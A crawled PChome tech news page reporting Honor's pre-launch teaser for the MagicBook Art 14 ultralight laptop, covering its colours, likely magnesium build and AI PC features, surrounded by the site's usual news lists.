

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://article.pchome.net/content-2176956.html
body_size: 10832
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="荣耀,MagicBoo,笔记本,轻薄本"/>
<meta name="description" content="荣耀CEO赵明已经预热了新款旗舰轻薄本荣耀MagicBook Art 14，称其代表了荣耀对极致美学的不懈追求，将开启AI PC实用轻薄的全新时代。"/>
<meta itemprop="name" content="荣耀官宣MagicBook Art 14 极致轻薄更有AI新功能-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k8/ji/4b/sbtkkr-8r4.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>荣耀官宣MagicBook Art 14 极致轻薄更有AI新功能-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '5';
  var nodeSec = '12';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_5/s1/1.html" title="整机" >整机</a>&gt;
                                            <a href="/n2_12/s1/1.html" title="笔记本电脑" >笔记本电脑</a>&gt;
                <a href="/n2_12/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">荣耀官宣MagicBook Art 14 极致轻薄更有AI新功能</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2024-07-02 15:52:27</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k8/ji/4b/sbtkkr-8r4.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">荣耀CEO赵明已经预热了新款旗舰轻薄本荣耀MagicBook Art 14，称其代表了荣耀对极致美学的不懈追求，将开启AI PC实用轻薄的全新时代。</p>
                <p>荣耀今天早些时候已经官宣了将在7月12日举行荣耀Magic旗舰新品发布会，将会带来包括新款折叠屏手机、平板电脑以及笔记本在内的多款旗舰新品。目前荣耀CEO赵明已经预热了新款旗舰轻薄本荣耀MagicBook Art 14，称其代表了荣耀对极致美学的不懈追求，将开启AI PC实用轻薄的全新时代。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k8/ji/4b/sbtkka-gx2-ori.jpg?imageView2/2/w/720/q/100"></p><p>赵明在预热当中还带来了全新荣耀MagicBook Art 14的两款配色，分别是日出印象和夏日橄榄，从官方预告图来看应该分别是白色和绿色。赵明还表示： “我们的小伙伴还取了一个非常有意思的名字叫#荣耀小镁本#！”，这意味着全新的荣耀MagicBook Art 14预计将会采用镁合金材质，做到极致轻薄。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k8/ji/4b/sbtkke-20jm-ori.jpg?imageView2/2/w/720/q/100"></p><p>结合此前的爆料来看，作为荣耀的第二款AI PC产品，荣耀MagicBook Art 14除了“挑战极致轻薄的新高度”之外，在AI方面或也将带来更多创新体验。此前赵明在采访中曾透露，AI PC也是基于端侧AI能力，离线能力非常重要，荣耀在这方面有非常领先的优势，理论也是“独步天下”，荣耀同时也会将端侧AI领域积累的技术将应用到PC上。此外，荣耀新款AI PC在屏幕方面将迎来两个重点升级：“行业最大屏占比”，以及“行业唯二或者唯一的顶级屏幕”。另有爆料称，新品还有和华为工艺相似的微绒典藏版，“手感极其相似”。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2192597.html" title="赛博朋克300帧？英特尔酷睿Ultra 300让轻薄本迎来游戏自由">赛博朋克300帧？英特尔酷睿Ultra 300让轻薄本迎来游戏自由</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192568.html" title="CES 2026：荣耀 MagicBook Pro 14 2026款正式亮相">CES 2026：荣耀 MagicBook Pro 14 2026款正式亮相</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192388.html" title="CES将亮相全球首款DBD等离子散热静音笔记本电脑">CES将亮相全球首款DBD等离子散热静音笔记本电脑</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192363.html" title="荣耀MagicBook Pro 14获封PChome 2025年度全能轻薄本">荣耀MagicBook Pro 14获封PChome 2025年度全能轻薄本</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191969.html" title="2025 ThinkPad黑FUN礼与粉丝共赴“一起了不起”之约">2025 ThinkPad黑FUN礼与粉丝共赴“一起了不起”之约</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191888.html" title="2025年末换机怎么选？一文看懂华为MateBook如何适配">2025年末换机怎么选？一文看懂华为MateBook如何适配</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191086.html" title="苹果瞄准入门市场，低价MacBook明年Q1登场">苹果瞄准入门市场，低价MacBook明年Q1登场</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190775.html" title="双11笔记本选购不迷路 · 四类人群八款产品推荐">双11笔记本选购不迷路 · 四类人群八款产品推荐</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190593.html" title="​双11“宝藏本”别错过！华硕无畏系列笔记本一步到位">​双11“宝藏本”别错过！华硕无畏系列笔记本一步到位</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192642.html"><img src="https://img-cms.pchome.net/article/1ka/34/5a/t4l04k-1ona.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192642.html">iQOO Z11 Turbo新品发布会</a>
            </h3>
            <p>2亿配双芯 强悍又清晰</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=iQOOZ11Turbo">iQOOZ11Turbo</a>|
                                                                                <a href="/kw/1.html?kw=iQOO">iQOO</a>|
                                                                                <a href="/kw/1.html?kw=%E6%96%B0%E5%93%81%E5%8F%91%E5%B8%83%E4%BC%9A">新品发布会</a>|
                                                                                <a href="/kw/1.html?kw=iQOO%E5%8F%91%E5%B8%83%E4%BC%9A">iQOO发布会</a>|
                                    </span>   
                            <span class="time">2026-01-15</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192663.html"><img src="https://img-cms.pchome.net/article/1ka/35/3p/t4mfcy-1bh3.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192663.html">雷柏VT0系列鼠标深度评测 中小手抓握玩家的赛事级旗舰</a>
            </h3>
            <p>这次走进PChome评测室的，正是雷柏VT0系列无线电竞鼠标。这系列鼠标并非简单的万金油中小手模具，雷柏VT0系列究竟能否顺利突破中小手玩家在选购中小手鼠标时的重重困难？我们通过实际体验与细节拆解，一同解析。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E9%9B%B7%E6%9F%8F">雷柏</a>|
                                                                                <a href="/kw/1.html?kw=VT0">VT0</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192665.html"><img src="https://img-cms.pchome.net/article/1ka/35/47/t4mk2k-1ei3.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192665.html">2025全球Mini LED规模同比增长约20% 最广泛应用于电视</a>
            </h3>
            <p>2025年，全球Mini LED背光显示设备市场规模近143亿美元，同比增长约20%。其中，中国市场表现突出，规模达约86亿美元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=MiniLED">MiniLED</a>|
                                                                                <a href="/kw/1.html?kw=%E7%94%B5%E8%A7%86">电视</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192666.html"><img src="https://img-cms.pchome.net/article/1ka/35/47/t4mk17-gpd.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192666.html">AMD Medusa Point低功耗版处理器出现在物流清单中</a>
            </h3>
            <p>根据前几日一份物流清单显示，Medusa Point处理器家族将分为两大系列：高功耗版与低功耗版，热设计功耗分别为45W和28W。一份全新的全国配送物流清单，出现的正是低功耗版处理器的早期芯片版本，证实了此前传闻。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=MedusaPoint">MedusaPoint</a>|
                                                                                <a href="/kw/1.html?kw=AMD">AMD</a>|
                                                                                <a href="/kw/1.html?kw=CPU">CPU</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192672.html"><img src="https://img-cms.pchome.net/article/1ka/35/4v/t4mrn8-223y.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192672.html">VGN 闪电75 Extreme单模有线磁轴键盘联名版正式发布</a>
            </h3>
            <p>VGN今日正式推出闪电75 Extreme单模有线磁轴键盘，除三款常规版本外，更带来与蓝箭航天旗下文创品牌蓝箭造办合作的朱雀三号火箭联名限定版，拥有硬核性能与独特设计，吸引电竞玩家与科技爱好者的高度关注。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=VGN">VGN</a>|
                                                                                <a href="/kw/1.html?kw=%E9%97%AA%E7%94%B575">闪电75</a>|
                                                                                <a href="/kw/1.html?kw=%E7%A3%81%E8%BD%B4">磁轴</a>|
                                                                                <a href="/kw/1.html?kw=%E6%9C%B1%E9%9B%80%E4%B8%89%E5%8F%B7">朱雀三号</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192673.html"><img src="https://img-cms.pchome.net/article/1ka/35/53/t4mtbl-1nir.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192673.html">绿联NAS专用UPS新品US7000上市，售价仅799元</a>
            </h3>
            <p>​绿联全新推出US7000不间断电源，这是一款专为NAS设备量身打造的断电保护产品，电中断后可为NAS设备提供近2小时应急供电，可避免断电造成的数据丢失与系统损坏。目前该产品已登陆电商平台，上市活动价仅799元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=UPS">UPS</a>|
                                                                                <a href="/kw/1.html?kw=%E7%BB%BF%E8%81%94">绿联</a>|
                                                                                <a href="/kw/1.html?kw=NAS">NAS</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192676.html"><img src="https://img-cms.pchome.net/article/1ka/35/5d/t4mwaw-12og.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192676.html">手感续航双在线！iQOO Z11 Turbo搭载7600mAh+黄金中屏</a>
            </h3>
            <p>2026年1月13日，iQOO手机官方微博继续发布新品Z11 Turbo的主题预热海报“轻薄好手感，中屏大电池”，从机身握持的舒适度、电池与快充技术切入，为iQOO Z11 Turbo“特好看，爆能打”的产品心智持续提供背书。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%89%8B%E6%84%9F%E7%BB%AD%E8%88%AA%E5%8F%8C%E5%9C%A8%E7%BA%BF">手感续航双在线</a>|
                                                                                <a href="/kw/1.html?kw=iQOOZ11Turbo">iQOOZ11Turbo</a>|
                                                                                <a href="/kw/1.html?kw=7600mAh">7600mAh</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%AD%E5%B1%8F">中屏</a>|
                                    </span>   
                            <span class="time">2026-01-13</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192677.html"><img src="https://img-cms.pchome.net/article/1ka/36/2k/t4nyre-1rze.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192677.html">vivo Y500i官网上架预售 耐用大电池1499元起</a>
            </h3>
            <p>vivo官网上架了vivo Y500i新机，这款手机主打耐用性，具有坚固耐用的精美设计，电池也具有6年的超长寿命，在OriginOS 6系统的优化支持下，还能确保使用50个月的流畅表现。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=vivo">vivo</a>|
                                                                                <a href="/kw/1.html?kw=vivoY500i">vivoY500i</a>|
                                                                                <a href="/kw/1.html?kw=%E9%A2%84%E5%94%AE">预售</a>|
                                    </span>   
                            <span class="time">2026-01-14</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192678.html"><img src="https://img-cms.pchome.net/article/1ka/36/2n/t4o047-1efl.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192678.html">三星S26 Ultra国行版入网 支持卫星通信+eSIM</a>
            </h3>
            <p>三星Galaxy S26 Ultra已经在工信部入网，国行版型号为SM-S9480，支持天通卫星通信与eSIM手机功能。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E4%B8%89%E6%98%9F">三星</a>|
                                                                                <a href="/kw/1.html?kw=GalaxyS26Ultra">GalaxyS26Ultra</a>|
                                                                                <a href="/kw/1.html?kw=%E5%85%A5%E7%BD%91">入网</a>|
                                    </span>   
                            <span class="time">2026-01-14</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192679.html"><img src="https://img-cms.pchome.net/article/1ka/36/2s/t4o0bh-1wso.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192679.html">打造便携高性能工作站 技嘉AORUS RTX 5060 Ti AI BOX图赏</a>
            </h3>
            <p>技嘉AORUS RTX 5060 Ti AI BOX是一款面向轻薄笔记本用户打造的高性能外接显卡坞，内置基于NVIDIA Blackwell架构的GeForce RTX 5060 Ti 16GB显卡，为笔记本电脑提供接近台式机等级的图形与计算性能。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%8A%80%E5%98%89">技嘉</a>|
                                                                                <a href="/kw/1.html?kw=RTX5060Ti">RTX5060Ti</a>|
                                                                                <a href="/kw/1.html?kw=AIBOX">AIBOX</a>|
                                                                                <a href="/kw/1.html?kw=%E5%9B%BE%E8%B5%8F">图赏</a>|
                                    </span>   
                            <span class="time">2026-01-14</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2192789.html" title="爆料称华为AI眼镜上半年发布 鸿蒙系统、续航亮眼">爆料称华为AI眼镜上半年发布 鸿蒙系统、续航亮眼</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192788.html" title="不止于薄 荣耀Magic8 Pro Air国补到手4499元起">不止于薄 荣耀Magic8 Pro Air国补到手4499元起</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192787.html" title="M5三款高阶芯片发布计划已通过MacBook Pro备货透露">M5三款高阶芯片发布计划已通过MacBook Pro备货透露</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192786.html" title="应对成本上涨 三星Galaxy A57将用华星光电屏幕">应对成本上涨 三星Galaxy A57将用华星光电屏幕</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192785.html" title="石头G30S Pro正式发布：首创底盘升降3.0AI轮足系统">石头G30S Pro正式发布：首创底盘升降3.0AI轮足系统</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192784.html" title="石头G30S Pro评测：AI轮足系统告别卡困 全屋无死角清洁">石头G30S Pro评测：AI轮足系统告别卡困 全屋无死角清洁</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192783.html" title="iPhone 18 Pro外观大变 灵动岛没了左上单挖孔">iPhone 18 Pro外观大变 灵动岛没了左上单挖孔</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192782.html" title="雷军：REDMI Turbo 5 Max的实力强得有点离谱">雷军：REDMI Turbo 5 Max的实力强得有点离谱</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192781.html" title="标准版再升级 iPhone 18系列全系标配12GB内存">标准版再升级 iPhone 18系列全系标配12GB内存</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192769.html" title="突破超薄桎梏 荣耀Magic8 Pro Air/RSR双旗舰亮相">突破超薄桎梏 荣耀Magic8 Pro Air/RSR双旗舰亮相</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192603.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1ka/33/5e/t4j7dn-1947.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192603.html">完美笔电来了！第三代英特尔酷睿Ultra加速PC产业结构化升级</a></h2>
            <span>2026-01-11</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192298.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4i/t3wpw3-171r.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192298.html">好屏配圆键，效率超在线 WIKO Hi MateBook 14锐龙版评测</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192311.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/5a/t3wxgx-1mwr.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192311.html">2025年笔记本电脑行业回顾：AI PC规模化落地</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192297.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4g/t3wp4i-1b00.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192297.html">新年购机不踩雷：学习、办公都合适的华为MateBook推荐</a></h2>
            <span>2025-12-30</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192189.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y1/5z/t3nvx1-1nyq.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192189.html">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a></h2>
            <span>2025-12-25</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191888.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xv/5a/t3cjyw-1bz9.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191888.html">2025年末换机怎么选？一文看懂华为MateBook如何适配</a></h2>
            <span>2025-12-19</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191669.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xo/50/t2zik7-1ekw.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191669.html">颜值即正义！从香氛到极简旗舰笔记本选购指南</a></h2>
            <span>2025-12-12</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/576445.html" title="滚球的天空" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/36/t4z9av-16me.jpg" alt="滚球的天空" >
          <p>滚球的天空</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576444.html" title="疯狂大叔(Crazy Uncle)" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/36/t4z93a-1idf.webp" alt="疯狂大叔(Crazy Uncle)" >
          <p>疯狂大叔(Crazy Uncle)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576443.html" title="四叶草幸运深渊" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/35/t4z8ou-1o6l.png" alt="四叶草幸运深渊" >
          <p>四叶草幸运深渊</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576442.html" title="经销商的生活2" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/35/t4z8eo-1yzd.png" alt="经销商的生活2" >
          <p>经销商的生活2</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576441.html" title="野兽大变身(Altered Beast Classic)" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/34/t4z88y-y64.png" alt="野兽大变身(Altered Beast Classic)" >
          <p>野兽大变身(Altered Beast Classic)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576440.html" title="死神勇敢的灵魂2026最新版" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/33/t4z7vr-ga7.png" alt="死神勇敢的灵魂2026最新版" >
          <p>死神勇敢的灵魂2026最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576439.html" title="手动挡汽车模拟器" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/32/t4z7dj-1cyf.png" alt="手动挡汽车模拟器" >
          <p>手动挡汽车模拟器</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576438.html" title="魔兽大冒险" >
